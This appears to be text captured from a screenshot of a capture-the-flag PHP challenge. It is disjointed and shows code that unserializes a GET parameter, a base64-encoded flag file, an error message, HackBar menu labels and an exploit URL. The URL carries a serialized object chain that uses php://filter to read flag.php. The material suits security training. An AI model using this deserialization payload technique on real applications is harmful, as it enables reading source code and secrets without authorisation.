 if(isset($_GET['payload']))
{
unserialize($_GET['payload']);
}
?>
PD9waHANCiRmbGFnID0gImZsYWd7NDQ0NDlhZDMtMGU0ZS00MDczLWFkZWItMzJmMzhjMTZiMmNhfSI7DQo=
Recoverable fatal error: Method C::__toString() must return a string value in /var/www/html/index.php on line 16
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit n
Load URL
Split URL
http://112.6.51.212:30626/?payload=O:1:"B":1:{s:1:"q";O:1:"C":2:{s:3:"var";N;s:1:"z";O:1:"D":1:{s:1:"p";O:1:"A":1:
{s:5:"var_1";s:52:"php://filter/convert.base64-encode/resource=flag.php";}}}}